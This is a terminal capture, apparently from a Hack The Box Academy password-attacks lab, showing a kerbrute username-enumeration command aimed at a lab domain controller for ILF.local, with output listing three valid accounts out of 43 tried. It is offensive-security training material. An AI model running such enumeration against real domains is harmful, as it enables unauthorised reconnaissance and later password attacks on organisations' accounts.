 mrwhok@MSI:~/ctf/HTB-Academy/HTB-Password_Attacks$ kerbrute userenum --dc 10.129.202.85 --domain ILF.local users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/08/25 - Ronnie Flathers @ropnop
2025/10/08 21:11:18 >  Using KDC(s):
2025/10/08 21:11:18 >   10.129.202.85:88
2025/10/08 21:11:19 >  [+] VALID USERNAME:       jmarston@ILF.local
2025/10/08 21:11:20 >  [+] VALID USERNAME:       cjohnson@ILF.local
2025/10/08 21:11:20 >  [+] VALID USERNAME:       jstapleton@ILF.local
2025/10/08 21:11:20 >  Done! Tested 43 usernames (3 valid) in 1.873 seconds